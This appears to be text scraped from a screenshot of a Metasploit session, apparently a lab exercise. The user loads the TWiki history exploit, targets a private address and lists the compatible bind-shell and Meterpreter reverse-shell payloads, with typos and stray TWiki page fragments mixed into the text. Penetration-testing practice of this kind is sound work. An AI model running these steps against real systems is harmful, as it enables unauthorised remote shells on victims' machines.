 msf6 > use 2
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/twiki_history) >  set rhost 192.168.1.101
rhost => 192.168.1.101
Groups | Offices | Changes | Index | Search | Go }
msf6 exploit(unix/webapp/twiki_history) > show payload
[-] Invalid parameter "payload", use "show -h" for more information
msf6 exploit(unix/webapp/twiki_history) > show playload
[-] Invalid parameter "playload", use "show -h" for more information
| > | r1.15 | > | r1.14 | More }
msf6 exploit(unix/webapp/twiki_history) >  show payload
[-] Invalid parameter "payload", use "show -h" for more information
Copyright © 1999-2003 by the contributing
Ideas, requests, problems regarding TWiki
msf6 exploit(unix/webapp/twiki_history) > show payloas
[-] Invalid parameter "payloas", use "show -h" for more information
msf6 exploit(unix/webapp/twiki_history) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_awk normal No Unix Command Shell, Bind TCP (via AWK)
1 payload/cmd/unix/bind_busybox_telnetd normal No Unix Command Shell, Bind TCP (via BusyBox telnetd)
2 payload/cmd/unix/bind_inetd normal No Unix Command Shell, Bind TCP (inetd)
3 payload/cmd/unix/bind_jjs normal No Unix Command Shell, Bind TCP (via jjs)
4 payload/cmd/unix/bind_lua normal No Unix Command Shell, Bind TCP (via Lua)
5 payload/cmd/unix/bind_netcat normal No Unix Command Shell, Bind TCP (via netcat)
6 payload/cmd/unix/bind_netcat_gaping normal No Unix Command Shell, Bind TCP (via netcat -e)
7 payload/cmd/unix/bind_netcat_gaping_ipv6 normal No Unix Command Shell, Bind TCP (via netcat -e) IPv6
8 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
9 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
10 payload/cmd/unix/bind_r normal No Unix Command Shell, Bind TCP (via R)
11 payload/cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby)
12 payload/cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
13 payload/cmd/unix/bind_socat_sctp normal No Unix Command Shell, Bind SCTP (via socat)
14 payload/cmd/unix/bind_socat_udp normal No Unix Command Shell, Bind UDP (via socat)
15 payload/cmd/unix/bind_stub normal No Unix Command Shell, Bind TCP (stub)
16 payload/cmd/unix/bind_zsh normal No Unix Command Shell, Bind TCP (via Zsh)
17 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
18 payload/cmd/unix/pingback_bind normal No Unix Command Shell, Pingback Bind TCP (via netcat)
19 payload/cmd/unix/pingback_reverse normal No Unix Command Shell, Pingback Reverse TCP (via netcat)
20 payload/cmd/unix/python/meterpreter/bind_tcp normal No Python Exec, Python Meterpreter, Python Bind TCP Stager
21 payload/cmd/unix/python/meterpreter/bind_tcp_uuid normal No Python Exec, Python Meterpreter, Python Bind TCP Stager with UUID Support
22 payload/cmd/unix/python/meterpreter/reverse_http normal No Python Exec, Python Meterpreter, Python Reverse HTTP Stager
23 payload/cmd/unix/python/meterpreter/reverse_https normal No Python Exec, Python Meterpreter, Python Reverse HTTPS Stager
24 payload/cmd/unix/python/meterpreter/reverse_tcp normal No Python Exec, Python Meterpreter, Python Reverse TCP Stager
25 payload/cmd/unix/python/meterpreter/reverse_tcp_ssl normal No Python Exec, Python Meterpreter, Python Reverse TCP SSL Stager
26 payload/cmd/unix/python/meterpreter/reverse_tcp_uuid normal No Python Exec, Python Meterpreter, Python Reverse TCP Stager with UUID Support
27 payload/cmd/unix/python/meterpreter_bind_tcp normal No Python Exec, Python Meterpreter Shell, Bind TCP Inline
28 payload/cmd/unix/python/meterpreter_reverse_http normal No Python Exec, Python Meterpreter Shell, Reverse HTTP Inline
29 payload/cmd/unix/python/meterpreter_reverse_https normal No Python Exec, Python Meterpreter Shell, Reverse HTTPS Inline